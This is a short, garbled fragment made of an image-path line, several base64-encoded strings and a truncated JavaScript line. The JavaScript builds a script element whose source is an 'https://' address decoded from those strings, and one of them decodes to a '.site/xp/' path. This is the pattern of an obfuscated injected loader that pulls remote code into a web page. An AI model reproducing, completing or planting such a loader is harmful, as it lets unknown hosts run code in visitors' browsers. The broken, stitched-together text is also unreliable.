
XQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZD
const s_e=document.createElement(“script”);s_e.src=”https://”+atob(
});